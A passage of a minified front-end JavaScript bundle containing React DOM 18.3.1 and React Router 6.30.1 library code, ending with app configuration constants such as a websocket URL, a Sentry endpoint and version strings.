r=wn(e,1);if(r!==null){var s=et();qt(r,e,1,s)}}),Ef(e,1)}};zd=function(e){if(e.tag===13){var t=wn(e,134217728);if(t!==null){var n=et();qt(t,e,134217728,n)}Ef(e,134217728)}};yy=function(e){if(e.tag===13){var t=Xn(e),n=wn(e,t);if(n!==null){var r=et();qt(n,e,t,r)}Ef(e,t)}};vy=function(){return fe};_y=function(e,t){var n=fe;try{return fe=e,t()}finally{fe=n}};uc=function(e,t,n){switch(t){case"input":if(nc(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=El(r);if(!s)throw Error(N(90));Xg(r),nc(r,s)}}}break;case"textarea":Qg(e,n);break;case"select":t=n.value,t!=null&&vs(e,!!n.multiple,t,!1)}};iy=gf;oy=Or;var Ak={usingClientEntryPoint:!1,Events:[ao,ss,El,ry,sy,gf]},ci={findFiberByHostInstance:yr,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Dk={bundleType:ci.bundleType,version:ci.version,rendererPackageName:ci.rendererPackageName,rendererConfig:ci.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Rn.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=uy(e),e===null?null:e.stateNode},findFiberByHostInstance:ci.findFiberByHostInstance||Lk,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zo=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zo.isDisabled&&zo.supportsFiber)try{yl=zo.inject(Dk),tn=zo}catch(e){}}Et.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ak;Et.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!kf(t))throw Error(N(200));return Mk(e,t,null,n)};Et.createRoot=function(e,t){if(!kf(e))throw Error(N(299));var n=!1,r="",s=jv;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=Sf(e,1,!1,null,null,n,!1,r,s),e[En]=t.current,Fi(e.nodeType===8?e.parentNode:e),new wf(t)};Et.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=uy(t),e=e===null?null:e.stateNode,e};Et.flushSync=function(e){return Or(e)};Et.hydrate=function(e,t,n){if(!Pl(t))throw Error(N(200));return Nl(null,e,t,!0,n)};Et.hydrateRoot=function(e,t,n){if(!kf(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=jv;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=$v(t,null,e,1,n!=null?n:null,s,!1,i,o),e[En]=t.current,Fi(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new bl(t)};Et.render=function(e,t,n){if(!Pl(t))throw Error(N(200));return Nl(null,e,t,!1,n)};Et.unmountComponentAtNode=function(e){if(!Pl(e))throw Error(N(40));return e._reactRootContainer?(Or(function(){Nl(null,null,e,!1,function(){e._reactRootContainer=null,e[En]=null})}),!0):!1};Et.unstable_batchedUpdates=gf;Et.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Pl(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Nl(e,t,n,!1,r)};Et.version="18.3.1-next-f1338f8080-20240426";function zv(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zv)}catch(e){console.error(e)}}zv(),zg.exports=Et;var Fk=zg.exports,Hv,Lh=Fk;Hv=Lh.createRoot,Lh.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function qi(){return qi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},qi.apply(this,arguments)}var zn;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(zn||(zn={}));const Oh="popstate";function Uk(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:o,hash:a}=r.location;return zc("",{pathname:i,search:o,hash:a},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Ya(s)}return $k(t,n,null,e)}function xe(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Wv(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Bk(){return Math.random().toString(36).substr(2,8)}function Ah(e,t){return{usr:e.state,key:e.key,idx:t}}function zc(e,t,n,r){return n===void 0&&(n=null),qi({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Vs(t):t,{state:n,key:t&&t.key||r||Bk()})}function Ya(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Vs(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function $k(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=zn.Pop,l=null,u=d();u==null&&(u=0,o.replaceState(qi({},o.state,{idx:u}),""));function d(){return(o.state||{idx:null}).idx}function c(){a=zn.Pop;let E=d(),g=E==null?null:E-u;u=E,l&&l({action:a,location:v.location,delta:g})}function f(E,g){a=zn.Push;let m=zc(v.location,E,g);u=d()+1;let y=Ah(m,u),_=v.createHref(m);try{o.pushState(y,"",_)}catch(w){if(w instanceof DOMException&&w.name==="DataCloneError")throw w;s.location.assign(_)}i&&l&&l({action:a,location:v.location,delta:1})}function p(E,g){a=zn.Replace;let m=zc(v.location,E,g);u=d();let y=Ah(m,u),_=v.createHref(m);o.replaceState(y,"",_),i&&l&&l({action:a,location:v.location,delta:0})}function h(E){let g=s.location.origin!=="null"?s.location.origin:s.location.href,m=typeof E=="string"?E:Ya(E);return m=m.replace(/ $/,"%20"),xe(g,"No window.location.(origin|href) available to create URL for href: "+m),new URL(m,g)}let v={get action(){return a},get location(){return e(s,o)},listen(E){if(l)throw new Error("A history only accepts one active listener");return s.addEventListener(Oh,c),l=E,()=>{s.removeEventListener(Oh,c),l=null}},createHref(E){return t(s,E)},createURL:h,encodeLocation(E){let g=h(E);return{pathname:g.pathname,search:g.search,hash:g.hash}},push:f,replace:p,go(E){return o.go(E)}};return v}var Dh;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Dh||(Dh={}));function jk(e,t,n){return n===void 0&&(n="/"),zk(e,t,n)}function zk(e,t,n,r){let s=typeof t=="string"?Vs(t):t,i=Ms(s.pathname||"/",n);if(i==null)return null;let o=Vv(e);Hk(o);let a=null;for(let l=0;a==null&&l<o.length;++l){let u=eT(i);a=Qk(o[l],u)}return a}function Vv(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let l={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};l.relativePath.startsWith("/")&&(xe(l.relativePath.startsWith(r),'Absolute route path "'+l.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),l.relativePath=l.relativePath.slice(r.length));let u=Qn([r,l.relativePath]),d=n.concat(l);i.children&&i.children.length>0&&(xe(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),Vv(i.children,t,d,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:Xk(u,i.index),routesMeta:d})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let l of qv(i.path))s(i,o,l)}),t}function qv(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=qv(r.join("/")),a=[];return a.push(...o.map(l=>l===""?i:[i,l].join("/"))),s&&a.push(...o),a.map(l=>e.startsWith("/")&&l===""?"/":l)}function Hk(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Jk(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Wk=/^:[\w-]+$/,Vk=3,qk=2,Gk=1,Kk=10,Yk=-2,Fh=e=>e==="*";function Xk(e,t){let n=e.split("/"),r=n.length;return n.some(Fh)&&(r+=Yk),t&&(r+=qk),n.filter(s=>!Fh(s)).reduce((s,i)=>s+(Wk.test(i)?Vk:i===""?Gk:Kk),r)}function Jk(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function Qk(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let l=r[a],u=a===r.length-1,d=i==="/"?t:t.slice(i.length)||"/",c=Hc({path:l.relativePath,caseSensitive:l.caseSensitive,end:u},d),f=l.route;if(!c)return null;Object.assign(s,c.params),o.push({params:s,pathname:Qn([i,c.pathname]),pathnameBase:sT(Qn([i,c.pathnameBase])),route:f}),c.pathnameBase!=="/"&&(i=Qn([i,c.pathnameBase]))}return o}function Hc(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Zk(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((u,d,c)=>{let{paramName:f,isOptional:p}=d;if(f==="*"){let v=a[c]||"";o=i.slice(0,i.length-v.length).replace(/(.)\/+$/,"$1")}const h=a[c];return p&&!h?u[f]=void 0:u[f]=(h||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:o,pattern:e}}function Zk(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Wv(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,l)=>(r.push({paramName:a,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function eT(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Wv(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function Ms(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function tT(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Vs(e):e;return{pathname:n?n.startsWith("/")?n:nT(n,t):t,search:iT(r),hash:oT(s)}}function nT(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function Eu(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function rT(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Gv(e,t){let n=rT(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Kv(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Vs(e):(s=qi({},e),xe(!s.pathname||!s.pathname.includes("?"),Eu("?","pathname","search",s)),xe(!s.pathname||!s.pathname.includes("#"),Eu("#","pathname","hash",s)),xe(!s.search||!s.search.includes("#"),Eu("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let c=t.length-1;if(!r&&o.startsWith("..")){let f=o.split("/");for(;f[0]==="..";)f.shift(),c-=1;s.pathname=f.join("/")}a=c>=0?t[c]:"/"}let l=tT(s,a),u=o&&o!=="/"&&o.endsWith("/"),d=(i||o===".")&&n.endsWith("/");return!l.pathname.endsWith("/")&&(u||d)&&(l.pathname+="/"),l}const Qn=e=>e.join("/").replace(/\/\/+/g,"/"),sT=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),iT=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,oT=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function aT(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Yv=["post","put","patch","delete"];new Set(Yv);const lT=["get",...Yv];new Set(lT);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Gi(){return Gi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Gi.apply(this,arguments)}const Ml=x.createContext(null),Xv=x.createContext(null),lr=x.createContext(null),Ll=x.createContext(null),bn=x.createContext({outlet:null,matches:[],isDataRoute:!1}),Jv=x.createContext(null);function uT(e,t){let{relative:n}=t===void 0?{}:t;uo()||xe(!1);let{basename:r,navigator:s}=x.useContext(lr),{hash:i,pathname:o,search:a}=Ol(e,{relative:n}),l=o;return r!=="/"&&(l=o==="/"?r:Qn([r,o])),s.createHref({pathname:l,search:a,hash:i})}function uo(){return x.useContext(Ll)!=null}function Pn(){return uo()||xe(!1),x.useContext(Ll).location}function Qv(e){x.useContext(lr).static||x.useLayoutEffect(e)}function Tf(){let{isDataRoute:e}=x.useContext(bn);return e?CT():cT()}function cT(){uo()||xe(!1);let e=x.useContext(Ml),{basename:t,future:n,navigator:r}=x.useContext(lr),{matches:s}=x.useContext(bn),{pathname:i}=Pn(),o=JSON.stringify(Gv(s,n.v7_relativeSplatPath)),a=x.useRef(!1);return Qv(()=>{a.current=!0}),x.useCallback(function(u,d){if(d===void 0&&(d={}),!a.current)return;if(typeof u=="number"){r.go(u);return}let c=Kv(u,JSON.parse(o),i,d.relative==="path");e==null&&t!=="/"&&(c.pathname=c.pathname==="/"?t:Qn([t,c.pathname])),(d.replace?r.replace:r.push)(c,d.state,d)},[t,r,o,i,e])}const dT=x.createContext(null);function fT(e){let t=x.useContext(bn).outlet;return t&&x.createElement(dT.Provider,{value:e},t)}function pT(){let{matches:e}=x.useContext(bn),t=e[e.length-1];return t?t.params:{}}function Ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=x.useContext(lr),{matches:s}=x.useContext(bn),{pathname:i}=Pn(),o=JSON.stringify(Gv(s,r.v7_relativeSplatPath));return x.useMemo(()=>Kv(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function hT(e,t){return mT(e,t)}function mT(e,t,n,r){uo()||xe(!1);let{navigator:s}=x.useContext(lr),{matches:i}=x.useContext(bn),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let l=o?o.pathnameBase:"/";o&&o.route;let u=Pn(),d;if(t){var c;let E=typeof t=="string"?Vs(t):t;l==="/"||(c=E.pathname)!=null&&c.startsWith(l)||xe(!1),d=E}else d=u;let f=d.pathname||"/",p=f;if(l!=="/"){let E=l.replace(/^\//,"").split("/");p="/"+f.replace(/^\//,"").split("/").slice(E.length).join("/")}let h=jk(e,{pathname:p}),v=ST(h&&h.map(E=>Object.assign({},E,{params:Object.assign({},a,E.params),pathname:Qn([l,s.encodeLocation?s.encodeLocation(E.pathname).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?l:Qn([l,s.encodeLocation?s.encodeLocation(E.pathnameBase).pathname:E.pathnameBase])})),i,n,r);return t&&v?x.createElement(Ll.Provider,{value:{location:Gi({pathname:"/",search:"",hash:"",state:null,key:"default"},d),navigationType:zn.Pop}},v):v}function gT(){let e=TT(),t=aT(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return x.createElement(x.Fragment,null,x.createElement("h2",null,"Unexpected Application Error!"),x.createElement("h3",{style:{fontStyle:"italic"}},t),n?x.createElement("pre",{style:s},n):null,null)}const yT=x.createElement(gT,null);class vT extends x.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?x.createElement(bn.Provider,{value:this.props.routeContext},x.createElement(Jv.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function _T(e){let{routeContext:t,match:n,children:r}=e,s=x.useContext(Ml);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),x.createElement(bn.Provider,{value:t},r)}function ST(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let d=o.findIndex(c=>c.route.id&&(a==null?void 0:a[c.route.id])!==void 0);d>=0||xe(!1),o=o.slice(0,Math.min(o.length,d+1))}let l=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let d=0;d<o.length;d++){let c=o[d];if((c.route.HydrateFallback||c.route.hydrateFallbackElement)&&(u=d),c.route.id){let{loaderData:f,errors:p}=n,h=c.route.loader&&f[c.route.id]===void 0&&(!p||p[c.route.id]===void 0);if(c.route.lazy||h){l=!0,u>=0?o=o.slice(0,u+1):o=[o[0]];break}}}return o.reduceRight((d,c,f)=>{let p,h=!1,v=null,E=null;n&&(p=a&&c.route.id?a[c.route.id]:void 0,v=c.route.errorElement||yT,l&&(u<0&&f===0?(IT("route-fallback"),h=!0,E=null):u===f&&(h=!0,E=c.route.hydrateFallbackElement||null)));let g=t.concat(o.slice(0,f+1)),m=()=>{let y;return p?y=v:h?y=E:c.route.Component?y=x.createElement(c.route.Component,null):c.route.element?y=c.route.element:y=d,x.createElement(_T,{match:c,routeContext:{outlet:d,matches:g,isDataRoute:n!=null},children:y})};return n&&(c.route.ErrorBoundary||c.route.errorElement||f===0)?x.createElement(vT,{location:n.location,revalidation:n.revalidation,component:v,error:p,children:m(),routeContext:{outlet:null,matches:g,isDataRoute:!0}}):m()},null)}var Zv=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Zv||{}),e_=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(e_||{});function ET(e){let t=x.useContext(Ml);return t||xe(!1),t}function wT(e){let t=x.useContext(Xv);return t||xe(!1),t}function kT(e){let t=x.useContext(bn);return t||xe(!1),t}function t_(e){let t=kT(),n=t.matches[t.matches.length-1];return n.route.id||xe(!1),n.route.id}function TT(){var e;let t=x.useContext(Jv),n=wT(),r=t_();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function CT(){let{router:e}=ET(Zv.UseNavigateStable),t=t_(e_.UseNavigateStable),n=x.useRef(!1);return Qv(()=>{n.current=!0}),x.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,Gi({fromRouteId:t},i)))},[e,t])}const Uh={};function IT(e,t,n){Uh[e]||(Uh[e]=!0)}function xT(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function RT(e){return fT(e.context)}function q(e){xe(!1)}function bT(e){let{basename:t="/",children:n=null,location:r,navigationType:s=zn.Pop,navigator:i,static:o=!1,future:a}=e;uo()&&xe(!1);let l=t.replace(/^\/*/,"/"),u=x.useMemo(()=>({basename:l,navigator:i,static:o,future:Gi({v7_relativeSplatPath:!1},a)}),[l,a,i,o]);typeof r=="string"&&(r=Vs(r));let{pathname:d="/",search:c="",hash:f="",state:p=null,key:h="default"}=r,v=x.useMemo(()=>{let E=Ms(d,l);return E==null?null:{location:{pathname:E,search:c,hash:f,state:p,key:h},navigationType:s}},[l,d,c,f,p,h,s]);return v==null?null:x.createElement(lr.Provider,{value:u},x.createElement(Ll.Provider,{children:n,value:v}))}function PT(e){let{children:t,location:n}=e;return hT(Wc(t),n)}new Promise(()=>{});function Wc(e,t){t===void 0&&(t=[]);let n=[];return x.Children.forEach(e,(r,s)=>{if(!x.isValidElement(r))return;let i=[...t,s];if(r.type===x.Fragment){n.push.apply(n,Wc(r.props.children,i));return}r.type!==q&&xe(!1),!r.props.index||!r.props.children||xe(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=Wc(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Xa(){return Xa=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Xa.apply(this,arguments)}function n_(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function NT(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function MT(e,t){return e.button===0&&(!t||t==="_self")&&!NT(e)}function Vc(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function LT(e,t){let n=Vc(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const OT=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],AT=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],DT="6";try{window.__reactRouterVersion=DT}catch(e){}const FT=x.createContext({isTransitioning:!1}),UT="startTransition",Bh=IE[UT];function BT(e){let{basename:t,children:n,future:r,window:s}=e,i=x.useRef();i.current==null&&(i.current=Uk({window:s,v5Compat:!0}));let o=i.current,[a,l]=x.useState({action:o.action,location:o.location}),{v7_startTransition:u}=r||{},d=x.useCallback(c=>{u&&Bh?Bh(()=>l(c)):l(c)},[l,u]);return x.useLayoutEffect(()=>o.listen(d),[o,d]),x.useEffect(()=>xT(r),[r]),x.createElement(bT,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const $T=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",jT=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,zT=x.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:l,to:u,preventScrollReset:d,viewTransition:c}=t,f=n_(t,OT),{basename:p}=x.useContext(lr),h,v=!1;if(typeof u=="string"&&jT.test(u)&&(h=u,$T))try{let y=new URL(window.location.href),_=u.startsWith("//")?new URL(y.protocol+u):new URL(u),w=Ms(_.pathname,p);_.origin===y.origin&&w!=null?u=w+_.search+_.hash:v=!0}catch(y){}let E=uT(u,{relative:s}),g=WT(u,{replace:o,state:a,target:l,preventScrollReset:d,relative:s,viewTransition:c});function m(y){r&&r(y),y.defaultPrevented||g(y)}return x.createElement("a",Xa({},f,{href:h||E,onClick:v||i?r:m,ref:n,target:l}))}),ID=x.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:s=!1,className:i="",end:o=!1,style:a,to:l,viewTransition:u,children:d}=t,c=n_(t,AT),f=Ol(l,{relative:c.relative}),p=Pn(),h=x.useContext(Xv),{navigator:v,basename:E}=x.useContext(lr),g=h!=null&&VT(f)&&u===!0,m=v.encodeLocation?v.encodeLocation(f).pathname:f.pathname,y=p.pathname,_=h&&h.navigation&&h.navigation.location?h.navigation.location.pathname:null;s||(y=y.toLowerCase(),_=_?_.toLowerCase():null,m=m.toLowerCase()),_&&E&&(_=Ms(_,E)||_);const w=m!=="/"&&m.endsWith("/")?m.length-1:m.length;let C=y===m||!o&&y.startsWith(m)&&y.charAt(w)==="/",S=_!=null&&(_===m||!o&&_.startsWith(m)&&_.charAt(m.length)==="/"),k={isActive:C,isPending:S,isTransitioning:g},M=C?r:void 0,I;typeof i=="function"?I=i(k):I=[i,C?"active":null,S?"pending":null,g?"transitioning":null].filter(Boolean).join(" ");let P=typeof a=="function"?a(k):a;return x.createElement(zT,Xa({},c,{"aria-current":M,className:I,ref:n,style:P,to:l,viewTransition:u}),typeof d=="function"?d(k):d)});var qc;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(qc||(qc={}));var $h;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})($h||($h={}));function HT(e){let t=x.useContext(Ml);return t||xe(!1),t}function WT(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,l=Tf(),u=Pn(),d=Ol(e,{relative:o});return x.useCallback(c=>{if(MT(c,n)){c.preventDefault();let f=r!==void 0?r:Ya(u)===Ya(d);l(e,{replace:f,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[u,l,d,r,s,n,e,i,o,a])}function xD(e){let t=x.useRef(Vc(e)),n=x.useRef(!1),r=Pn(),s=x.useMemo(()=>LT(r.search,n.current?null:t.current),[r.search]),i=Tf(),o=x.useCallback((a,l)=>{const u=Vc(typeof a=="function"?a(s):a);n.current=!0,i("?"+u,l)},[i,s]);return[s,o]}function VT(e,t){t===void 0&&(t={});let n=x.useContext(FT);n==null&&xe(!1);let{basename:r}=HT(qc.useViewTransitionState),s=Ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let i=Ms(n.currentLocation.pathname,r)||n.currentLocation.pathname,o=Ms(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Hc(s.pathname,o)!=null||Hc(s.pathname,i)!=null}const wu="wss://socket.byse.sx".trim(),jh="true".trim(),ku="https://0cd7ea3076805f8201eee7a39f2e520e@sentry.byse.sx/2".trim(),Tu="production".trim(),Cu="0.1.17+647a983e".trim(),qT="0.01".trim(),GT="0.001".trim(),KT="0.05".trim(),YT=void 0,Iu="0.1.17".trim(),xu=(e,t)=>{if(!e)return t;const n=Number.parseFloat(e);return Number.isNaN(n)?t:n<0?0:n>1?1:n},XT=(e,t)=>t,RD=(()=>{if(!jh)return!0;const e=jh.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})();var 